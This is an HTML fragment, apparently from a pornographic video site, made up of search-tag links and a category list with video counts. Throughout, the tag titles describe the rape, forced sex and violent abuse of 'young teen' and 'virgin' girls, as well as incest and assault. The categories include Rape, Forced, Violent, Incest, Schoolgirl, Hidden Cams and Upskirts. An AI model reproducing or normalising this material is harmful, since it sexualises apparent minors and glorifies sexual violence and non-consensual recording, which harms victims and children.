<li><a href="/en/search/VGVlbg/" target="_self" title="Teen"> Teen</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted"> young teen forced creampie skinny unwanted</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"> Gangbang teen Japan china</a></li><li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"> forced teen</a></li><li><a href="/en/search/WW91bmcgZm9yY2VkIHRlZW4gcmFwZQ/" target="_self" title="Young forced teen rape"> Young forced teen rape</a></li><li><a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass"> Violent teen anal rape assault skinny petite young ass</a></li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful"> Anal rape of very skinny small teen anal creampie screaming painful</a></li><li><a href="/en/search/WW91bmcgdGVlbiBhbmFsIHJhcGUgb3V0ZG9vcnMgcHVibGljIG91dHNpZGUgZG92Z3lzdHlsZQ/" target="_self" title="Young teen anal rape outdoors public outside dovgystyle"> Young teen anal rape outdoors public outside dovgystyle</a></li><li><a href="/en/search/VGVlbiBhbmFsIHJhcGVkIGFzcyBmb3JjZWQgY3J5aW5nIHBldGl0ZSB1bndpbGxpbmcgYWJ1c2VkIGV4dHJlbWUgaGVscGxlc3MgQ1JZSU5HIFNDUkVBTUlORw/" target="_self" title="Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING"> Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING</a></li><li><a href="/en/search/Q2h1YmJ5IEdvdGggVGVlbiBBbmFsIFJhcGU/" target="_self" title="Chubby Goth Teen Anal Rape"> Chubby Goth Teen Anal Rape</a></li><li><a href="/en/search/UGV0aXRlIHRlZW4gYW5hbCByYXBlIHBhaW5mdWwgY3J5aW5nIGJkc20gdGllZCB1cA/" target="_self" title="Petite teen anal rape painful crying bdsm tied up"> Petite teen anal rape painful crying bdsm tied up</a></li><li><a href="/en/search/RWJvbnkgYW5hbCByYXBlIHRlZW4/" target="_self" title="Ebony anal rape teen"> Ebony anal rape teen</a></li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcmFwZSBzbWFsbCBhc3MgdGVlbiBicnV0YWwgYW5hbCBjcmVhbXBpZSBmb3JjZWQgcGFpbmZ1bA/" target="_self" title="Forced anal rape small ass teen brutal anal creampie forced painful"> Forced anal rape small ass teen brutal anal creampie forced painful</a></li><li><a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"> Amateur rape virgin Teen rape defloration film full rape</a></li><li><a href="/en/search/VGVlbiBhbmFsIGZvcmNlcyBhbmQgYWJ1c2Vk/" target="_self" title="Teen anal forces and abused"> Teen anal forces and abused</a></li><li><a href="/en/search/UmFwZSBhbmFsIHRlZW4gYXNzYXVsdCB2aW9sZW50IGZvcmNlZCBwYWluZnVsIGRvZ2d5IGRvZ2d5c3R5bGUgYWxsIGZvdXJz/" target="_self" title="Rape anal teen assault violent forced painful doggy doggystyle all fours"> Rape anal teen assault violent forced painful doggy doggystyle all fours</a></li><li><a href="/en/search/WW91bmcgc2tpbm55IHRlZW4gYW5hbCByYXBl/" target="_self" title="Young skinny teen anal rape"> Young skinny teen anal rape</a></li><li><a href="/en/search/Rm9yY2VkIHRlZW4gcmFwZSBqYXBhbmVzZSBnaXJsIGRlZmxvd2Vy/" target="_self" title="Forced teen rape japanese girl deflower"> Forced teen rape japanese girl deflower</a></li><li><a href="/en/search/Rm9yY2VkIGFidXNlZCB0ZWVucw/" target="_self" title="Forced abused teens"> Forced abused teens</a></li><li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"> forced teen anal pain crying screaming</a></li><li><a href="/en/search/QWZyaWNhIHRlZW4/" target="_self" title="Africa teen"> Africa teen</a></li><li><a href="/en/search/YWZyaWNhbiByYXBlIGJsYWNrIGVib255IHRlZW4/" target="_self" title="african rape black ebony teen"> african rape black ebony teen</a></li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Tiny young skinny teen anal rape anal creampie"> Tiny young skinny teen anal rape anal creampie</a></li><li><a href="/en/search/dGVlbiAgd2VocnQgc2ljaCBkb2NoIHNpZSB3aXJkIGJydXRhbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="teen  wehrt sich doch sie wird brutal vergewaltigt"> teen  wehrt sich doch sie wird brutal vergewaltigt</a></li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBlIGJ1c3R5IHRlZW5z/" target="_self" title="Uncensored Japanese rape busty teens"> Uncensored Japanese rape busty teens</a></li><li><a href="/en/search/QWJ1c2VkIHRlZW5z/" target="_self" title="Abused teens"> Abused teens</a></li><li><a href="/en/search/TXVsdGlwbGUgcHVzc3kgY3JlYW1waWUgZm9yY2VkIHRlZW4gcmFwZQ/" target="_self" title="Multiple pussy creampie forced teen rape"> Multiple pussy creampie forced teen rape</a></li><li><a href="/en/search/UGV0aXRlIHRlZW4gYmRzbSBhbmFsIHJhcGU/" target="_self" title="Petite teen bdsm anal rape"> Petite teen bdsm anal rape</a></li><li><a href="/en/search/Zm9yY2VkIHRlZW4gY3J5/" target="_self" title="forced teen cry"> forced teen cry</a></li><li><a href="/en/search/VEVFTiBXRUhSVCBTSUNIIERPQ0ggU0lFIFdJUkQgQlJVVEFMIFZFUkdFV0FMVElHVCBDdW1zaG90/" target="_self" title="TEEN WEHRT SICH DOCH SIE WIRD BRUTAL VERGEWALTIGT Cumshot"> TEEN WEHRT SICH DOCH SIE WIRD BRUTAL VERGEWALTIGT Cumshot</a></li><li><a href="/en/search/amFwYW5lc2UgdGVlbiBhYnVzZWQ/" target="_self" title="japanese teen abused"> japanese teen abused</a></li><li><a href="/en/search/VHJhbm55IGZvcmNlZCB0ZWVuIGdpcmw/" target="_self" title="Tranny forced teen girl"> Tranny forced teen girl</a></li><li><a href="/en/search/eW91bmcgYW1hdHVlciB0ZWVuIGZvcmNlZCBkb3VibGUgcGVuZXRyYXRpb24/" target="_self" title="young amatuer teen forced double penetration"> young amatuer teen forced double penetration</a></li><li><a href="/en/search/TWF0dXJlIGNvdXBsZSBmb3JjZSB0ZWVu/" target="_self" title="Mature couple force teen"> Mature couple force teen</a></li><li><a href="/en/search/VGVlbiBicnV0YWxseSBhYnVzZWQgdGVlbiByYXBlIGZhY2UgcmFwZQ/" target="_self" title="Teen brutally abused teen rape face rape"> Teen brutally abused teen rape face rape</a></li><li><a href="/en/search/dGVlbiBmb3JjZWQgYmxvd2pvYg/" target="_self" title="teen forced blowjob"> teen forced blowjob</a></li><li><a href="/en/search/QWZyaWNhbiB0ZWVuIHJhcGVk/" target="_self" title="African teen raped"> African teen raped</a></li><li><a href="/en/search/RGFkZHkgYW5kIGRvY3RvciBkZWZsb3dlciB0ZWVuIGRvdWJsZSB2YWdpbmFs/" target="_self" title="Daddy and doctor deflower teen double vaginal"> Daddy and doctor deflower teen double vaginal</a></li><li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmcgZmlzdGluZw/" target="_self" title="forced teen anal pain crying screaming fisting"> forced teen anal pain crying screaming fisting</a></li><li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmcgZmlzdGluaA/" target="_self" title="forced teen anal pain crying screaming fistinh"> forced teen anal pain crying screaming fistinh</a></li><li><a href="/en/search/Rm9yY2VkIHRlZW4gdGllZCBzbGF2ZSBnYW5nYmFuZyBoYXJkY29yZQ/" target="_self" title="Forced teen tied slave gangbang hardcore"> Forced teen tied slave gangbang hardcore</a></li><li><a href="/en/search/ZG9jdG9yIGZvcmNlZCB0ZWVuIGV4YW1pbg/" target="_self" title="doctor forced teen examin"> doctor forced teen examin</a></li><li><a href="/en/search/UG9ybiBGb3JjZWQgVGVlbiAtIEZvcmNlZCBCbG93am9iIDQgLSBNYXR1cmUgQmxvbmRlIC0gR2lybCBSYXBlcyBNYW4/" target="_self" title="Porn Forced Teen - Forced Blowjob 4 - Mature Blonde - Girl Rapes Man"> Porn Forced Teen - Forced Blowjob 4 - Mature Blonde - Girl Rapes Man</a></li><li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"> Teen Anal</a></li><li><a href="/en/search/bGVzYmlhbiB0ZWVucyByYXBlIG1pbGY/" target="_self" title="lesbian teens rape milf"> lesbian teens rape milf</a></li><li><a href="/en/search/TWF0dXJlIGNvdXBsZSBmb3JjZSB0ZWVuIHRvIHNlcnZlIHRoZW0/" target="_self" title="Mature couple force teen to serve them"> Mature couple force teen to serve them</a></li><li><a href="/en/search/QnVzdHkgY2h1YmJ5IHRlZW4/" target="_self" title="Busty chubby teen"> Busty chubby teen</a></li><li><a href="/en/search/WW91bmcgdGVlbiBhbmFsIHJhcGU/" target="_self" title="Young teen anal rape"> Young teen anal rape</a></li><li><a href="/en/search/eW91bmcgdmlvbGF0ZSB0ZWVuIGFuYWwgZG91Ymxl/" target="_self" title="young violate teen anal double"> young violate teen anal double</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>127 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4185 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5219 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>110 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1307 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2533 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1714 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>58 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>40 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1823 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1654 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>41 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>24 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4662 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>163 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>35 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>190 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>20 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3747 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>111 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>17 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>74 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>66 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>197 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>75 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>194 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>26 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>57 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>264 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>245 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>54 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>458 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1080 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>25 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>176 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1814 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>307 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>163 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2547 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>718 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>77 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1644 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>41 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>358 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>187 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>300 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1149 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1442 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>41 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>89 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>419 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>13 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>785 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>376 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1333 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>33 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>410 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>6 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>180 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>67 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>6930 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>58 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>121 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>169 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1084 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2189 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>384 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>86 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>10 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>29 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>130 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>473 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>298 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4260 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>28 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1505 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>71 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>166 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>447 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1299 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>78 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>665 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>23 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>60 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>860 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>617 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>149 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>403 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>77 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>68 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>89 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>257 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1893 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>19 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2433 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>93 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>65 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>76 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>48 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>10 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>231 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>67 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>805 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>330 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>259 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>803 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>138 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>469 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>177 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>130 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>19 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>717 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>65 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>211 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1731 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3283 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>254 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>369 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>47 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17799 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>612 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>99 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>231 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>32 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>21 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>58 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>660 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>420 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>43 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>28 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>18 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>70 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>192 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>53 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1020 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>31 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>596 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>101 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>54 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>41 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>233 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>100 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>22 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>108 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1219 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5013 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>160 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1139 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>643 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>272 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>193 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>39 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>224 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>23 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>130 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1137 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>175 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>91 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>356 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1230 videos</span></li>
       
